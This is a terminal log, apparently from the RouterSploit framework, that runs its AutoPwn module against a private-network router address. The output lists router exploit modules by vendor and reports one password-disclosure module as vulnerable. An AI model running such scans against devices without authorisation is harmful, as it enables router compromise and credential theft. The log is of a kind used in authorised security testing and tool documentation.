 Target options:
Name Current settings Description
---- ---------------- -----------
target Target address e.g. http://192.168.1.1
port 80 Target port
rsf (AutoPwn) > set target 192.168.1.254
[+] {'target': '192.168.1.254'}
rsf (AutoPwn) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target 192.168.1.254 Target address e.g. http://192.168.1.1
port 80 Target port
rsf (AutoPwn) > run
[*] Running module...
[-] exploits/multi/misfortune_cookie is not vulnerable
[-] exploits/dlink/dvg_n5402sp_path_traversal is not vulnerable
[-] exploits/dlink/dwr_932_info_disclosure is not vulnerable
[-] exploits/dlink/dir_300_320_615_auth_bypass is not vulnerable
[-] exploits/dlink/dsl_2750b_info_disclosure is not vulnerable
[-] exploits/dlink/dns_320l_327l_rce is not vulnerable
[-] exploits/dlink/dir_645_password_disclosure is not vulnerable
[-] exploits/dlink/dir_300_600_615_info_disclosure is not vulnerable
[-] exploits/dlink/dir_300_600_rce is not vulnerable
[-] exploits/cisco/ucs_manager_rce is not vulnerable
[-] exploits/2wire/gateway_auth_bypass is not vulnerable
[-] exploits/asus/infosvr_backdoor_rce is not vulnerable
[-] exploits/asus/rt_n16_password_disclosure is not vulnerable
[+] exploits/asmax/ar_1004g_password_disclosure is vulnerable
[-] exploits/asmax/ar_804_gu_rce is not vulnerable
[-] exploits/linksys/wap54gv3_rce is not vulnerable
[-] exploits/linksys/1500_2500_rce is not vulnerable
[-] exploits/fortinet/fortigate_os_backdoor is not vulnerable
[-] exploits/technicolor/tc7200_password_disclosure is not vulnerable